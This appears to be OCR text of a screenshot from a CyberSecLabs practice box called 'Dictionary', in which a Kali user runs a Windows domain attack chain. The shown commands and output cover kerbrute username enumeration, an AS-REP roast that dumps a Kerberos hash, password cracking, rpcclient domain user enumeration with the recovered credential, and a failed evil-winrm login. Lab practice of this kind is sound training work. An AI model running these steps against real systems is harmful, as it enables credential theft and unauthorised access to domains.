 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:15
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 74x20
3 0g 0:00:00:35 DONE (2022-07-16 10:13) 0g/s 101040p/s 101040c/s 101040C/s
b1tch3s ..*7¡Vamos!
4 0g 0:00:00:35 DONE (2022-07-16 10:13) 0g/s 100870p/s 100870c/s 100870C/s
5184558 .ie168
Session completed.
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ echo "izabel:June2013" > user_pass.txt
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ rpcclient -U "izabel" 172.31.3.4
Password for [WORKGROUP\izabel]:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[Izabel] rid:[0x44f]
user:[CValencia] rid:[0x450]
user:[BACKUP-Izabel] rid:[0x451]
rpcclient $>
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 97x18
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fun
ction is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Re
mote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthoriza
tionError
Error: Exiting with code 1
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ echo "CValencia" > 1 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl